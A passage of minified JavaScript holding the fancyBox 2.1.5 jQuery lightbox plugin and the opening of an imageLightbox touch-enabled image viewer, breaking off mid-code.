 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
function(t,e,i,n){var a=i("html"),o=i(t),r=i(e),s=i.fancybox=function(){s.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),c=null,d=e.createTouch!==n,u=function(t){return t&&t.hasOwnProperty&&t instanceof i},h=function(t){return t&&"string"===i.type(t)},f=function(t){return h(t)&&t.indexOf("%")>0},p=function(t){return t&&!(t.style.overflow&&"hidden"===t.style.overflow)&&(t.clientWidth&&t.scrollWidth>t.clientWidth||t.clientHeight&&t.scrollHeight>t.clientHeight)},m=function(t,e){var i=parseInt(t,10)||0;return e&&f(t)&&(i=s.getViewport()[e]/100*i),Math.ceil(i)},g=function(t,e){return m(t,e)+"px"};i.extend(s,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i.isPlainObject(e)||(e={}),!1!==s.close(!0)))return i.isArray(t)||(t=u(t)?i(t).get():[t]),i.each(t,(function(a,o){var r,l,c,d,f,p,m,g={};"object"===i.type(o)&&(o.nodeType&&(o=i(o)),u(o)?(g={href:o.data("fancybox-href")||o.attr("href"),title:o.data("fancybox-title")||o.attr("title"),isDom:!0,element:o},i.metadata&&i.extend(!0,g,o.metadata())):g=o),r=e.href||g.href||(h(o)?o:null),l=e.title!==n?e.title:g.title||"",!(d=(c=e.content||g.content)?"html":e.type||g.type)&&g.isDom&&((d=o.data("fancybox-type"))||(d=(f=o.prop("class").match(/fancybox\.(\w+)/))?f[1]:null)),h(r)&&(d||(s.isImage(r)?d="image":s.isSWF(r)?d="swf":"#"===r.charAt(0)?d="inline":h(o)&&(d="html",c=o)),"ajax"===d&&(p=r.split(/\s+/,2),r=p.shift(),m=p.shift())),c||("inline"===d?r?c=i(h(r)?r.replace(/.*(?=#[^\s]+$)/,""):r):g.isDom&&(c=o):"html"===d?c=r:d||r||!g.isDom||(d="inline",c=o)),i.extend(g,{href:r,type:d,content:c,title:l,selector:m}),t[a]=g})),s.opts=i.extend(!0,{},s.defaults,e),e.keys!==n&&(s.opts.keys=!!e.keys&&i.extend({},s.defaults.keys,e.keys)),s.group=t,s._start(s.opts.index)},cancel:function(){var t=s.coming;t&&!1!==s.trigger("onCancel")&&(s.hideLoading(),s.ajaxLoad&&s.ajaxLoad.abort(),s.ajaxLoad=null,s.imgPreload&&(s.imgPreload.onload=s.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),s.coming=null,s.current||s._afterZoomOut(t))},close:function(t){s.cancel(),!1!==s.trigger("beforeClose")&&(s.unbindEvents(),s.isActive&&(s.isOpen&&!0!==t?(s.isOpen=s.isOpened=!1,s.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),s.wrap.stop(!0,!0).removeClass("fancybox-opened"),s.transitions[s.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),s._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(s.player.timer)},i=function(){e(),s.current&&s.player.isActive&&(s.player.timer=setTimeout(s.next,s.current.playSpeed))},n=function(){e(),r.unbind(".player"),s.player.isActive=!1,s.trigger("onPlayEnd")};!0===t||!s.player.isActive&&!1!==t?s.current&&(s.current.loop||s.current.index<s.group.length-1)&&(s.player.isActive=!0,r.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":e}),i(),s.trigger("onPlayStart")):n()},next:function(t){var e=s.current;e&&(h(t)||(t=e.direction.next),s.jumpto(e.index+1,t,"next"))},prev:function(t){var e=s.current;e&&(h(t)||(t=e.direction.prev),s.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,i){var a=s.current;a&&(t=m(t),s.direction=e||a.direction[t>=a.index?"next":"prev"],s.router=i||"jumpto",a.loop&&(t<0&&(t=a.group.length+t%a.group.length),t%=a.group.length),a.group[t]!==n&&(s.cancel(),s._start(t)))},reposition:function(t,e){var n,a=s.current,o=a?a.wrap:null;o&&(n=s._getPosition(e),t&&"scroll"===t.type?(delete n.position,o.stop(!0,!0).animate(n,200)):(o.css(n),a.pos=i.extend({},a.dim,n)))},update:function(t){var e=t&&t.type,i=!e||"orientationchange"===e;i&&(clearTimeout(c),c=null),s.isOpen&&!c&&(c=setTimeout((function(){var n=s.current;n&&!s.isClosing&&(s.wrap.removeClass("fancybox-tmp"),(i||"load"===e||"resize"===e&&n.autoResize)&&s._setDimension(),"scroll"===e&&n.canShrink||s.reposition(t),s.trigger("onUpdate"),c=null)}),i&&!d?0:300))},toggle:function(t){s.isOpen&&(s.current.fitToView="boolean"===i.type(t)?t:!s.current.fitToView,d&&(s.wrap.removeAttr("style").addClass("fancybox-tmp"),s.trigger("onUpdate")),s.update())},hideLoading:function(){r.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var t,e;s.hideLoading(),t=i('<div id="fancybox-loading"><div></div></div>').click(s.cancel).appendTo("body"),r.bind("keydown.loading",(function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),s.cancel())})),s.defaults.fixed||(e=s.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var e=s.current&&s.current.locked||!1,i={x:o.scrollLeft(),y:o.scrollTop()};return e?(i.w=e[0].clientWidth,i.h=e[0].clientHeight):(i.w=d&&t.innerWidth?t.innerWidth:o.width(),i.h=d&&t.innerHeight?t.innerHeight:o.height()),i},unbindEvents:function(){s.wrap&&u(s.wrap)&&s.wrap.unbind(".fb"),r.unbind(".fb"),o.unbind(".fb")},bindEvents:function(){var t,e=s.current;e&&(o.bind("orientationchange.fb"+(d?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),s.update),(t=e.keys)&&r.bind("keydown.fb",(function(a){var o=a.which||a.keyCode,r=a.target||a.srcElement;if(27===o&&s.coming)return!1;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||r&&(r.type||i(r).is("[contenteditable]"))||i.each(t,(function(t,r){return e.group.length>1&&r[o]!==n?(s[t](r[o]),a.preventDefault(),!1):i.inArray(o,r)>-1?(s[t](),a.preventDefault(),!1):void 0}))})),i.fn.mousewheel&&e.mouseWheel&&s.wrap.bind("mousewheel.fb",(function(t,n,a,o){for(var r=t.target||null,l=i(r),c=!1;l.length&&!(c||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)c=p(l[0]),l=i(l).parent();0===n||c||s.group.length>1&&!e.canShrink&&(o>0||a>0?s.prev(o>0?"down":"left"):(o<0||a<0)&&s.next(o<0?"up":"right"),t.preventDefault())})))},trigger:function(t,e){var n,a=e||s.coming||s.current;if(a){if(i.isFunction(a[t])&&(n=a[t].apply(a,Array.prototype.slice.call(arguments,1))),!1===n)return!1;a.helpers&&i.each(a.helpers,(function(e,n){n&&s.helpers[e]&&i.isFunction(s.helpers[e][t])&&s.helpers[e][t](i.extend(!0,{},s.helpers[e].defaults,n),a)})),r.trigger(t)}},isImage:function(t){return h(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return h(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,n,a,o,r,l={};if(t=m(t),!(e=s.group[t]||null))return!1;if(o=(l=i.extend(!0,{},s.opts,e)).margin,r=l.padding,"number"===i.type(o)&&(l.margin=[o,o,o,o]),"number"===i.type(r)&&(l.padding=[r,r,r,r]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=s.group,l.index=t,s.coming=l,!1!==s.trigger("beforeLoad")){if(a=l.type,n=l.href,!a)return s.coming=null,!(!s.current||!s.router||"jumpto"===s.router)&&(s.current.index=t,s[s.router](s.direction));if(s.isActive=!0,"image"!==a&&"swf"!==a||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===a&&(l.aspectRatio=!0),"iframe"===a&&d&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+a+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],(function(t,e){l.skin.css("padding"+e,g(l.padding[t]))})),s.trigger("onReady"),"inline"===a||"html"===a){if(!l.content||!l.content.length)return s._error("content")}else if(!n)return s._error("href");"image"===a?s._loadImage():"ajax"===a?s._loadAjax():"iframe"===a?s._loadIframe():s._afterLoad()}else s.coming=null},_error:function(t){i.extend(s.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:s.coming.tpl.error}),s._afterLoad()},_loadImage:function(){var t=s.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,s.coming.width=this.width/s.opts.pixelRatio,s.coming.height=this.height/s.opts.pixelRatio,s._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,s._error("image")},t.src=s.coming.href,!0!==t.complete&&s.showLoading()},_loadAjax:function(){var t=s.coming;s.showLoading(),s.ajaxLoad=i.ajax(i.extend({},t.ajax,{url:t.href,error:function(t,e){s.coming&&"abort"!==e?s._error("ajax",t):s.hideLoading()},success:function(e,i){"success"===i&&(t.content=e,s._afterLoad())}}))},_loadIframe:function(){var t=s.coming,e=i(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":t.iframe.scrolling).attr("src",t.href);i(t.wrap).bind("onReset",(function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}})),t.iframe.preload&&(s.showLoading(),e.one("load",(function(){i(this).data("ready",1),d||i(this).bind("load.fb",s.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),s._afterLoad()}))),t.content=e.appendTo(t.inner),t.iframe.preload||s._afterLoad()},_preloadImages:function(){var t,e,i=s.group,n=s.current,a=i.length,o=n.preload?Math.min(n.preload,a-1):0;for(e=1;e<=o;e+=1)"image"===(t=i[(n.index+e)%a]).type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,n,a,o,r,l=s.coming,c=s.current,d="fancybox-placeholder";if(s.hideLoading(),l&&!1!==s.isActive){if(!1===s.trigger("afterLoad",l,c))return l.wrap.stop(!0).trigger("onReset").remove(),void(s.coming=null);switch(c&&(s.trigger("beforeChange",c),c.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),s.unbindEvents(),t=l,e=l.content,n=l.type,a=l.scrolling,i.extend(s,{wrap:t.wrap,skin:t.skin,outer:t.outer,inner:t.inner,current:t,previous:c}),o=t.href,n){case"inline":case"ajax":case"html":t.selector?e=i("<div>").html(e).find(t.selector):u(e)&&(e.data(d)||e.data(d,i('<div class="'+d+'"></div>').insertAfter(e).hide()),e=e.show().detach(),t.wrap.bind("onReset",(function(){i(this).find(e).length&&e.hide().replaceAll(e.data(d)).data(d,!1)})));break;case"image":e=t.tpl.image.replace("{href}",o);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+o+'"></param>',r="",i.each(t.swf,(function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',r+=" "+t+'="'+i+'"'})),e+='<embed src="'+o+'" type="application/x-shockwave-flash" width="100%" height="100%"'+r+"></embed></object>"}u(e)&&e.parent().is(t.inner)||t.inner.append(e),s.trigger("beforeShow"),t.inner.css("overflow","yes"===a?"scroll":"no"===a?"hidden":a),s._setDimension(),s.reposition(),s.isOpen=!1,s.coming=null,s.bindEvents(),s.isOpened?c.prevMethod&&s.transitions[c.prevMethod]():i(".fancybox-wrap").not(t.wrap).stop(!0).trigger("onReset").remove(),s.transitions[s.isOpened?t.nextMethod:t.openMethod](),s._preloadImages()}},_setDimension:function(){var t,e,n,a,o,r,l,c,d,u,h,p,v,x,y,b,w,_=s.getViewport(),S=0,C=s.wrap,k=s.skin,T=s.inner,E=s.current,A=E.width,M=E.height,P=E.minWidth,q=E.minHeight,N=E.maxWidth,L=E.maxHeight,F=E.scrolling,D=E.scrollOutside?E.scrollbarWidth:0,I=E.margin,W=m(I[1]+I[3]),$=m(I[0]+I[2]);if(C.add(k).add(T).width("auto").height("auto").removeClass("fancybox-tmp"),o=W+(n=m(k.outerWidth(!0)-k.width())),r=$+(a=m(k.outerHeight(!0)-k.height())),l=f(A)?(_.w-o)*m(A)/100:A,c=f(M)?(_.h-r)*m(M)/100:M,"iframe"===E.type){if(b=E.content,E.autoHeight&&1===b.data("ready"))try{b[0].contentWindow.document.location&&(T.width(l).height(9999),w=b.contents().find("body"),D&&w.css("overflow-x","hidden"),c=w.outerHeight(!0))}catch(t){}}else(E.autoWidth||E.autoHeight)&&(T.addClass("fancybox-tmp"),E.autoWidth||T.width(l),E.autoHeight||T.height(c),E.autoWidth&&(l=T.width()),E.autoHeight&&(c=T.height()),T.removeClass("fancybox-tmp"));if(A=m(l),M=m(c),h=l/c,P=m(f(P)?m(P,"w")-o:P),N=m(f(N)?m(N,"w")-o:N),q=m(f(q)?m(q,"h")-r:q),d=N,u=L=m(f(L)?m(L,"h")-r:L),E.fitToView&&(N=Math.min(_.w-o,N),L=Math.min(_.h-r,L)),x=_.w-W,y=_.h-$,E.aspectRatio?(A>N&&(M=m((A=N)/h)),M>L&&(A=m((M=L)*h)),A<P&&(M=m((A=P)/h)),M<q&&(A=m((M=q)*h))):(A=Math.max(P,Math.min(A,N)),E.autoHeight&&"iframe"!==E.type&&(T.width(A),M=T.height()),M=Math.max(q,Math.min(M,L))),E.fitToView)if(T.width(A).height(M),C.width(A+n),p=C.width(),v=C.height(),E.aspectRatio)for(;(p>x||v>y)&&A>P&&M>q&&!(S++>19);)M=Math.max(q,Math.min(L,M-10)),(A=m(M*h))<P&&(M=m((A=P)/h)),A>N&&(M=m((A=N)/h)),T.width(A).height(M),C.width(A+n),p=C.width(),v=C.height();else A=Math.max(P,Math.min(A,A-(p-x))),M=Math.max(q,Math.min(M,M-(v-y)));D&&"auto"===F&&M<c&&A+n+D<x&&(A+=D),T.width(A).height(M),C.width(A+n),p=C.width(),v=C.height(),t=(p>x||v>y)&&A>P&&M>q,e=E.aspectRatio?A<d&&M<u&&A<l&&M<c:(A<d||M<u)&&(A<l||M<c),i.extend(E,{dim:{width:g(p),height:g(v)},origWidth:l,origHeight:c,canShrink:t,canExpand:e,wPadding:n,hPadding:a,wrapSpace:v-k.outerHeight(!0),skinSpace:k.height()-M}),!b&&E.autoHeight&&M>q&&M<L&&!e&&T.height("auto")},_getPosition:function(t){var e=s.current,i=s.getViewport(),n=e.margin,a=s.wrap.width()+n[1]+n[3],o=s.wrap.height()+n[0]+n[2],r={position:"absolute",top:n[0],left:n[3]};return e.autoCenter&&e.fixed&&!t&&o<=i.h&&a<=i.w?r.position="fixed":e.locked||(r.top+=i.y,r.left+=i.x),r.top=g(Math.max(r.top,r.top+(i.h-o)*e.topRatio)),r.left=g(Math.max(r.left,r.left+(i.w-a)*e.leftRatio)),r},_afterZoomIn:function(){var t=s.current;t&&(s.isOpen=s.isOpened=!0,s.wrap.css("overflow","visible").addClass("fancybox-opened"),s.update(),(t.closeClick||t.nextClick&&s.group.length>1)&&s.inner.css("cursor","pointer").bind("click.fb",(function(e){i(e.target).is("a")||i(e.target).parent().is("a")||(e.preventDefault(),s[t.closeClick?"close":"next"]())})),t.closeBtn&&i(t.tpl.closeBtn).appendTo(s.skin).bind("click.fb",(function(t){t.preventDefault(),s.close()})),t.arrows&&s.group.length>1&&((t.loop||t.index>0)&&i(t.tpl.prev).appendTo(s.outer).bind("click.fb",s.prev),(t.loop||t.index<s.group.length-1)&&i(t.tpl.next).appendTo(s.outer).bind("click.fb",s.next)),s.trigger("afterShow"),t.loop||t.index!==t.group.length-1?s.opts.autoPlay&&!s.player.isActive&&(s.opts.autoPlay=!1,s.play()):s.play(!1))},_afterZoomOut:function(t){t=t||s.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(s,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),s.trigger("afterClose",t)}}),s.transitions={getOrigPosition:function(){var t=s.current,e=t.element,i=t.orig,n={},a=50,o=50,r=t.hPadding,l=t.wPadding,c=s.getViewport();return!i&&t.isDom&&e.is(":visible")&&((i=e.find("img:first")).length||(i=e)),u(i)?(n=i.offset(),i.is("img")&&(a=i.outerWidth(),o=i.outerHeight())):(n.top=c.y+(c.h-o)*t.topRatio,n.left=c.x+(c.w-a)*t.leftRatio),("fixed"===s.wrap.css("position")||t.locked)&&(n.top-=c.y,n.left-=c.x),n={top:g(n.top-r*t.topRatio),left:g(n.left-l*t.leftRatio),width:g(a+l),height:g(o+r)}},step:function(t,e){var i,n,a=e.prop,o=s.current,r=o.wrapSpace,l=o.skinSpace;"width"!==a&&"height"!==a||(i=e.end===e.start?1:(t-e.start)/(e.end-e.start),s.isClosing&&(i=1-i),n=t-("width"===a?o.wPadding:o.hPadding),s.skin[a](m("width"===a?n:n-r*i)),s.inner[a](m("width"===a?n:n-r*i-l*i)))},zoomIn:function(){var t=s.current,e=t.pos,n=t.openEffect,a="elastic"===n,o=i.extend({opacity:1},e);delete o.position,a?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===n&&(e.opacity=.1),s.wrap.css(e).animate(o,{duration:"none"===n?0:t.openSpeed,easing:t.openEasing,step:a?this.step:null,complete:s._afterZoomIn})},zoomOut:function(){var t=s.current,e=t.closeEffect,i="elastic"===e,n={opacity:.1};i&&(n=this.getOrigPosition(),t.closeOpacity&&(n.opacity=.1)),s.wrap.animate(n,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:i?this.step:null,complete:s._afterZoomOut})},changeIn:function(){var t,e=s.current,i=e.nextEffect,n=e.pos,a={opacity:1},o=s.direction,r=200;n.opacity=.1,"elastic"===i&&(t="down"===o||"up"===o?"top":"left","down"===o||"right"===o?(n[t]=g(m(n[t])-r),a[t]="+=200px"):(n[t]=g(m(n[t])+r),a[t]="-=200px")),"none"===i?s._afterZoomIn():s.wrap.css(n).animate(a,{duration:e.nextSpeed,easing:e.nextEasing,complete:s._afterZoomIn})},changeOut:function(){var t=s.previous,e=t.prevEffect,n={opacity:.1},a=s.direction;"elastic"===e&&(n["down"===a||"up"===a?"top":"left"]=("up"===a||"left"===a?"-":"+")+"=200px"),t.wrap.animate(n,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},s.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(t){t=i.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(s.coming?s.coming.parent:t.parent),this.fixed=!1,t.fixed&&s.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=i.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(o.bind("resize.overlay",i.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",(function(t){if(i(t.target).hasClass("fancybox-overlay"))return s.isActive?s.close():e.close(),!1})),this.overlay.css(t.css).show()},close:function(){var t,e;o.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),t=o.scrollTop(),e=o.scrollLeft(),this.el.removeClass("fancybox-lock"),o.scrollTop(t).scrollLeft(e)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var t,i="100%";this.overlay.width(i).height("100%"),l?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),r.width()>t&&(i=r.width())):r.width()>o.width()&&(i=r.width()),this.overlay.width(i).height(r.height())},onReady:function(t,e){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(t),t.locked&&this.fixed&&e.fixed&&(n||(this.margin=r.height()>o.height()&&i("html").css("margin-right").replace("px","")),e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===t.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){var n,a;e.locked&&(!1!==this.margin&&(i("*").filter((function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")})).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=o.scrollTop(),a=o.scrollLeft(),this.el.addClass("fancybox-lock"),o.scrollTop(n).scrollLeft(a)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!s.coming&&this.overlay.fadeOut(t.speedOut,i.proxy(this.close,this))}},s.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e,n,a=s.current,o=a.title,r=t.type;if(i.isFunction(o)&&(o=o.call(a.element,a)),h(o)&&""!==i.trim(o)){switch(e=i('<div class="fancybox-title fancybox-title-'+r+'-wrap">'+o+"</div>"),r){case"inside":n=s.skin;break;case"outside":n=s.wrap;break;case"over":n=s.inner;break;default:n=s.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),s.current.margin[2]+=Math.abs(m(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(t){var e,n=i(this),a=this.selector||"",o=function(o){var r,l,c=i(this).blur(),d=e;o.ctrlKey||o.altKey||o.shiftKey||o.metaKey||c.is(".fancybox-wrap")||(r=t.groupAttr||"data-fancybox-group",(l=c.attr(r))||(r="rel",l=c.get(0)[r]),l&&""!==l&&"nofollow"!==l&&(d=(c=(c=a.length?i(a):n).filter("["+r+'="'+l+'"]')).index(this)),t.index=d,!1!==s.open(c,t)&&o.preventDefault())};return e=(t=t||{}).index||0,a&&!1!==t.live?r.undelegate(a,"click.fb-start").delegate(a+":not('.fancybox-item, .fancybox-nav')","click.fb-start",o):n.unbind("click.fb-start").bind("click.fb-start",o),this.filter("[data-fancybox-start=1]").trigger("click"),this},r.ready((function(){var e,o,r,l;i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var t=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=t.children(),n=e.innerWidth()-e.height(99).innerWidth();return t.remove(),n}),i.support.fixedPosition===n&&(i.support.fixedPosition=(r=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),l=20===r[0].offsetTop||15===r[0].offsetTop,r.remove(),l)),i.extend(s.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),e=i(t).width(),a.addClass("fancybox-lock-test"),o=i(t).width(),a.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(o-e)+"px;}</style>").appendTo("head")}))}(window,document,jQuery),function(t,e,i,n){var a=function(){var t;return""==(t=(t=i.body||i.documentElement).style).WebkitTransition?"-webkit-":""==t.MozTransition?"-moz-":""==t.OTransition?"-o-":""==t.transition&&""},o=!1!==a(),r=function(t,e,i){var n={},o=a();n[o+"transform"]="translateX("+e+")",n[o+"transition"]=o+"transform "+i+"s linear",t.css(n)},s="ontouchstart"in e,l=e.navigator.pointerEnabled||e.navigator.msPointerEnabled,c=function(t){if(s)return!0;if(!l||void 0===t||void 0===t.pointerType)return!1;if(void 0!==t.MSPOINTER_TYPE_MOUSE){if(t.MSPOINTER_TYPE_MOUSE!=t.pointerType)return!0}else if("mouse"!=t.pointerType)return!0;return!1};t.fn.imageLightbox=function(n){n=t.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},n);var a=t([]),d=t(),u=t(),h=0,f=0,p=0,m=!1,g=function(e){return"a"==t(e).prop("tagName").toLowerCase()&&new RegExp(".("+n.allowedTypes+")$","i").test(t(e).attr("href"))},v=function(){if(!u.length)return!0;var i=.8*t(e).width(),n=.9*t(e).height(),a=new Image;a.src=u.attr("src"),a.onload=function(){if(h=a.width,f=a.height,h>i||f>n){var o=h/f>i/n?h/i:f/n;h/=o,f/=o}u.css({width:h+"px",height:f+"px",top:(t(e).height()-f)/2+"px",left:(t(e).width()-h)/2+"px"})}},x=function(e){if(m)return!1;if(e=void 0!==e&&("left"==e?1:-1),u.length){if(!1!==e&&(a.length<2||!0===n.quitOnEnd&&(-1===e&&0==a.index(d)||1===e&&a.index(d)==a.length-1)))return b(),!1;var i={opacity:0};o?r(u,100*e-p+"px",n.animationSpeed/1e3):i.left=parseInt(u.css("left"))+100*e+"px",u.animate(i,n.animationSpeed,(function(){y()})),p=0}m=!0,!1!==n.onLoadStart&&n.onLoadStart(),setTimeout((function(){u=t("<img "+n.selector+" />").attr("src",d.attr("href")).load((function(){u.appendTo("body"),v();var i={opacity:1};if(u.css("opacity",0),o)r(u,-100*e+"px",0),setTimeout((function(){r(u,"0px",n.animationSpeed/1e3)}),50);else{var s=parseInt(u.css("left"));i.left=s+"px",u.css("left",s-100*e+"px")}if(u.animate(i,n.animationSpeed,(function(){m=!1,!1!==n.onLoadEnd&&n.onLoadEnd()})),n.preloadNext){var l=a.eq(a.index(d)+1);l.length||(l=a.eq(0)),t("<img />").attr("src",l.attr("href")).load()}})).error((function(){!1!==n.onLoadEnd&&n.onLoadEnd()}));var i=0,s=0,f=0;u.on(l?"pointerup MSPointerUp":"click",(function(t){if(t.preventDefault(),n.quitOnImgClick)return b(),!1;if(c(t.originalEvent))return!0;var e=(t.pageX||t.originalEvent.pageX)-t.target.offsetLeft;(d=a.eq(a.index(d)-(h/2>e?1:-1))).length||(d=a.eq(h/2>e?a.length:0)),x(h/2>e?"left":"right")})).on("touchstart pointerdown MSPointerDown",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;o&&(f=parseInt(u.css("left"))),i=t.originalEvent.pageX||t.originalEvent.touches[0].pageX})).on("touchmove pointermove MSPointerMove",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;t.preventDefault(),s=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,p=i-s,o?r(u,-p+"px",0):u.css("left",f-p+"px")})).on("touchend touchcancel pointerup pointercancel MSPointerUp 